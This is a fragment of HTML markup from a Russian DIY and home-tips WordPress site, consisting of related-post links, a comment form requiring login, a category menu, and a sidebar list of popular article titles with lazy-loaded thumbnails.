      <div class="single-related-posts">

               <div class="related-posts-thumbnail">
            <a href="https://techmagia.ru/buhgalterskie-uslugi-nulevaya-otchetnost-ooo/" title="Бухгалтерские услуги. Нулевая отчетность ООО">
               <img width="390" height="205" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/07/ppf-1-390x205.jpg" class="lazy lazy-hidden attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="390" height="205" src="https://techmagia.ru/wp-content/uploads/2021/07/ppf-1-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>            </a>
         </div>
      
      <div class="article-content">

         <h3 class="entry-title">
            <a href="https://techmagia.ru/buhgalterskie-uslugi-nulevaya-otchetnost-ooo/" rel="bookmark" title="Бухгалтерские услуги. Нулевая отчетность ООО">Бухгалтерские услуги. Нулевая отчетность ООО</a>
         </h3><!--/.post-title-->

         <div class="below-entry-meta">
            <span class="posted-on"><a href="https://techmagia.ru/buhgalterskie-uslugi-nulevaya-otchetnost-ooo/" title="14:32" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2021-07-15T14:32:57+03:00">15.07.2021</time></a></span>            <span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/olga/" title="Shcherbakha Shcherbakha">Shcherbakha Shcherbakha</a></span></span>
            <span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/buhgalterskie-uslugi-nulevaya-otchetnost-ooo/#respond">0</a></span>
         </div>

      </div>

   </div><!--/.related-->
      <div class="single-related-posts">

      
      <div class="article-content">

         <h3 class="entry-title">
            <a href="https://techmagia.ru/neobyasnimoe-i-zagadochnoe-v-mytishhah-i-koroleve/" rel="bookmark" title="Необъяснимое и загадочное в Мытищах и Королеве">Необъяснимое и загадочное в Мытищах и Королеве</a>
         </h3><!--/.post-title-->

         <div class="below-entry-meta">
            <span class="posted-on"><a href="https://techmagia.ru/neobyasnimoe-i-zagadochnoe-v-mytishhah-i-koroleve/" title="18:16" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2021-01-15T18:16:01+03:00">15.01.2021</time></a></span>            <span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
            <span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/neobyasnimoe-i-zagadochnoe-v-mytishhah-i-koroleve/#respond">0</a></span>
         </div>

      </div>

   </div><!--/.related-->
   
</div><!--/.post-related-->


      
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/parokonvektomaty-dlya-kafe-i-restoranov/#respond" style="display:none;">Отменить ответ</a></small></h3><p class="must-log-in">Для отправки комментария вам необходимо <a href="https://techmagia.ru/wp-login.php?redirect_to=https%3A%2F%2Ftechmagia.ru%2Fparokonvektomaty-dlya-kafe-i-restoranov%2F">авторизоваться</a>.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
	</div><!-- #primary -->

	
<div id="secondary">
			
		<aside id="nav_menu-2" class="widget widget_nav_menu clearfix"><h3 class="widget-title"><span>Разделы</span></h3><div class="menu-bok-container"><ul id="menu-bok" class="menu"><li id="menu-item-346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-346"><a href="https://techmagia.ru/category/diy/">Поделки своими руками</a></li>
<li id="menu-item-347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-347"><a href="https://techmagia.ru/category/fun/">Развлечения и тесты</a></li>
<li id="menu-item-345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-345"><a href="https://techmagia.ru/category/lifehack/">Лайфхаки для дома</a></li>
<li id="menu-item-493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-493"><a href="https://techmagia.ru/category/shema/">Самодельные схемы</a></li>
</ul></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar2"></div></div></aside><aside id="recent-posts-widget-with-thumbnails-2" class="widget recent-posts-widget-with-thumbnails clearfix">
<div id="rpwwt-recent-posts-widget-with-thumbnails-2" class="rpwwt-widget">
<h3 class="widget-title"><span>Популярное</span></h3>
	<ul>
		<li><a href="https://techmagia.ru/razrabotka-i-postavka-lazerno-opticheskih-komponentov-i-oborudovaniya/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/07/Erbius_femto_laser-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/07/Erbius_femto_laser-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2021/07/Erbius_femto_laser-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript><span class="rpwwt-post-title">Разработка и поставка лазерно-оптических компонентов и оборудования</span></a></li>
		<li><a href="https://techmagia.ru/otlichitelnye-osobennosti-svetilnikov-flos/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/05/05-08-3-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/05/05-08-3-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/05/05-08-3-300x300.jpg 300w, https://techmagia.ru/wp-content/uploads/2023/05/05-08-3-150x150.jpg 150w, https://techmagia.ru/wp-content/uploads/2023/05/05-08-3-768x768.jpg 768w, https://techmagia.ru/wp-content/uploads/2023/05/05-08-3-336x336.jpg 336w, https://techmagia.ru/wp-content/uploads/2023/05/05-08-3-160x160.jpg 160w, https://techmagia.ru/wp-content/uploads/2023/05/05-08-3.jpg 800w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/05/05-08-3-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/05/05-08-3-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/05/05-08-3-300x300.jpg 300w, https://techmagia.ru/wp-content/uploads/2023/05/05-08-3-150x150.jpg 150w, https://techmagia.ru/wp-content/uploads/2023/05/05-08-3-768x768.jpg 768w, https://techmagia.ru/wp-content/uploads/2023/05/05-08-3-336x336.jpg 336w, https://techmagia.ru/wp-content/uploads/2023/05/05-08-3-160x160.jpg 160w, https://techmagia.ru/wp-content/uploads/2023/05/05-08-3.jpg 800w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2023/05/05-08-3-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2023/05/05-08-3-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/05/05-08-3-300x300.jpg 300w, https://techmagia.ru/wp-content/uploads/2023/05/05-08-3-150x150.jpg 150w, https://techmagia.ru/wp-content/uploads/2023/05/05-08-3-768x768.jpg 768w, https://techmagia.ru/wp-content/uploads/2023/05/05-08-3-336x336.jpg 336w, https://techmagia.ru/wp-content/uploads/2023/05/05-08-3-160x160.jpg 160w, https://techmagia.ru/wp-content/uploads/2023/05/05-08-3.jpg 800w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Отличительные особенности светильников FLOS</span></a></li>
		<li><a href="https://techmagia.ru/rossijskie-mini-ats-ats-maksikom-multikom/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/10/scheme7-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2021/10/scheme7-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/10/scheme7-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/10/scheme7-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2021/10/scheme7-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/10/scheme7-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2021/10/scheme7-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2021/10/scheme7-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/10/scheme7-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Российские мини атс – АТС Максиком (Мультиком)</span></a></li>
		<li><a href="https://techmagia.ru/tokarnyj-stanok-po-derevu-svoimi-rukami-izgotovlenie-staniny-babok-ustanovka-dvigatelya-i-reztsov/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/08/tokarnyj-stanok-po-derevu-svoimi-rukami-izgotovlenie-staniny-babok-ustanovka-dvigatelya-i-reztsov-1-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2021/08/tokarnyj-stanok-po-derevu-svoimi-rukami-izgotovlenie-staniny-babok-ustanovka-dvigatelya-i-reztsov-1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/08/tokarnyj-stanok-po-derevu-svoimi-rukami-izgotovlenie-staniny-babok-ustanovka-dvigatelya-i-reztsov-1-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/08/tokarnyj-stanok-po-derevu-svoimi-rukami-izgotovlenie-staniny-babok-ustanovka-dvigatelya-i-reztsov-1-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2021/08/tokarnyj-stanok-po-derevu-svoimi-rukami-izgotovlenie-staniny-babok-ustanovka-dvigatelya-i-reztsov-1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/08/tokarnyj-stanok-po-derevu-svoimi-rukami-izgotovlenie-staniny-babok-ustanovka-dvigatelya-i-reztsov-1-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2021/08/tokarnyj-stanok-po-derevu-svoimi-rukami-izgotovlenie-staniny-babok-ustanovka-dvigatelya-i-reztsov-1-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2021/08/tokarnyj-stanok-po-derevu-svoimi-rukami-izgotovlenie-staniny-babok-ustanovka-dvigatelya-i-reztsov-1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/08/tokarnyj-stanok-po-derevu-svoimi-rukami-izgotovlenie-staniny-babok-ustanovka-dvigatelya-i-reztsov-1-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Токарный станок по дереву своими руками: изготовление станины, бабок, установка двигателя и резцов</span></a></li>
		<li><a href="https://techmagia.ru/arenda-teleskopicheskih-stoek-i-opalubki/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/09/wsi-imageoptim-render_tele.0002-e1549521543193-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2021/09/wsi-imageoptim-render_tele.0002-e1549521543193-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/09/wsi-imageoptim-render_tele.0002-e1549521543193-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/09/wsi-imageoptim-render_tele.0002-e1549521543193-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2021/09/wsi-imageoptim-render_tele.0002-e1549521543193-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/09/wsi-imageoptim-render_tele.0002-e1549521543193-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2021/09/wsi-imageoptim-render_tele.0002-e1549521543193-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2021/09/wsi-imageoptim-render_tele.0002-e1549521543193-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/09/wsi-imageoptim-render_tele.0002-e1549521543193-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Аренда телескопических стоек и опалубки</span></a></li>
		<li><a href="https://techmagia.ru/kak-sdelat-proektor-svoimi-rukami-v-domashnih-usloviyah/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/08/kak-sdelat-proektor-svoimi-rukami-v-domashnih-usloviyah-1-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2021/08/kak-sdelat-proektor-svoimi-rukami-v-domashnih-usloviyah-1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/08/kak-sdelat-proektor-svoimi-rukami-v-domashnih-usloviyah-1-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/08/kak-sdelat-proektor-svoimi-rukami-v-domashnih-usloviyah-1-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2021/08/kak-sdelat-proektor-svoimi-rukami-v-domashnih-usloviyah-1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/08/kak-sdelat-proektor-svoimi-rukami-v-domashnih-usloviyah-1-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2021/08/kak-sdelat-proektor-svoimi-rukami-v-domashnih-usloviyah-1-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2021/08/kak-sdelat-proektor-svoimi-rukami-v-domashnih-usloviyah-1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/08/kak-sdelat-proektor-svoimi-rukami-v-domashnih-usloviyah-1-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Как сделать проектор своими руками в домашних условиях</span></a></li>
		<li><a href="https://techmagia.ru/skupka-tehniki-almaty-delta-plus-service-ves-spektr-kompyuternyh-uslug/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/09/a57b6853cd4b194a85be4c672dfb706e-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2021/09/a57b6853cd4b194a85be4c672dfb706e-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/09/a57b6853cd4b194a85be4c672dfb706e-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/09/a57b6853cd4b194a85be4c672dfb706e-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2021/09/a57b6853cd4b194a85be4c672dfb706e-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/09/a57b6853cd4b194a85be4c672dfb706e-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2021/09/a57b6853cd4b194a85be4c672dfb706e-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2021/09/a57b6853cd4b194a85be4c672dfb706e-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/09/a57b6853cd4b194a85be4c672dfb706e-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Скупка техники Алматы. Delta-plus service Весь спектр компьютерных услуг</span></a></li>
		<li><a href="https://techmagia.ru/prostoj-sposob-pochistit-protiven-ot-nagara-v-domashnih-usloviyah/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2019/03/pochistit-protiven-ot-nagara-9-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2019/03/pochistit-protiven-ot-nagara-9-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2019/03/pochistit-protiven-ot-nagara-9-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript><span class="rpwwt-post-title">Простой способ почистить противень от нагара в домашних условиях</span></a></li>
		<li><a href="https://techmagia.ru/arenda-ios-prilozhenij-dlya-gambling-i-betting-rastushhij-trend-v-industrii/"><span class="rpwwt-post-title">Аренда iOS приложений для Gambling и Betting: Растущий тренд в индустрии</span></a></li>
		<li><a href="https://techmagia.ru/chto-takoe-polubarnye-stulya/"><span class="rpwwt-post-title">Что такое полубарные стулья?</span></a></li>
		<li><a href="https://techmagia.ru/vozduhoduvka-svoimi-rukami/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/08/vozduhoduvka-svoimi-rukami-1-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2021/08/vozduhoduvka-svoimi-rukami-1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/08/vozduhoduvka-svoimi-rukami-1-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/08/vozduhoduvka-svoimi-rukami-1-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2021/08/vozduhoduvka-svoimi-rukami-1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/08/vozduhoduvka-svoimi-rukami-1-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2021/08/vozduhoduvka-svoimi-rukami-1-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2021/08/vozduhoduvka-svoimi-rukami-1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/08/vozduhoduvka-svoimi-rukami-1-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Воздуходувка своими руками</span></a></li>
		<li><a href="https://techmagia.ru/shema-levitatora-s-magnitom-i-fotoelementom/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2020/02/Magnitnyj-levitator-2-91-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2020/02/Magnitnyj-levitator-2-91-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2020/02/Magnitnyj-levitator-2-91-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript><span class="rpwwt-post-title">Схема левитатора с магнитом и фотоэлементом</span></a></li>
		<li><a href="https://techmagia.ru/ukrasheniya-s-morganitom/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/11/koltso-s-morganitom-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2021/11/koltso-s-morganitom-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/11/koltso-s-morganitom-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/11/koltso-s-morganitom-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2021/11/koltso-s-morganitom-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/11/koltso-s-morganitom-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2021/11/koltso-s-morganitom-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2021/11/koltso-s-morganitom-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/11/koltso-s-morganitom-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Украшения с морганитом</span></a></li>
		<li><a href="https://techmagia.ru/chto-takoe-opticheskij-ftth-kabel-i-dlya-chego-on-nuzhen/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/12/image3-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2021/12/image3-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/12/image3-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/12/image3-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2021/12/image3-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/12/image3-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2021/12/image3-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2021/12/image3-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/12/image3-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Что такое оптический FTTH-кабель и для чего он нужен?</span></a></li>
		<li><a href="https://techmagia.ru/migratsiya-mezhdu-tenantami-microsoft-365-resheniya-ot-fanetech/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2024/05/migratsiya-mezhdu-tenantami-microsoft-365-resheniya-ot-fanetech-120x120.png" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2024/05/migratsiya-mezhdu-tenantami-microsoft-365-resheniya-ot-fanetech-120x120.png 120w, https://techmagia.ru/wp-content/uploads/2024/05/migratsiya-mezhdu-tenantami-microsoft-365-resheniya-ot-fanetech-150x150.png 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2024/05/migratsiya-mezhdu-tenantami-microsoft-365-resheniya-ot-fanetech-120x120.png" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2024/05/migratsiya-mezhdu-tenantami-microsoft-365-resheniya-ot-fanetech-120x120.png 120w, https://techmagia.ru/wp-content/uploads/2024/05/migratsiya-mezhdu-tenantami-microsoft-365-resheniya-ot-fanetech-150x150.png 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2024/05/migratsiya-mezhdu-tenantami-microsoft-365-resheniya-ot-fanetech-120x120.png" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2024/05/migratsiya-mezhdu-tenantami-microsoft-365-resheniya-ot-fanetech-120x120.png 120w, https://techmagia.ru/wp-content/uploads/2024/05/migratsiya-mezhdu-tenantami-microsoft-365-resheniya-ot-fanetech-150x150.png 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Миграция между тенантами Microsoft 365: Решения от Fanetech</span></a></li>
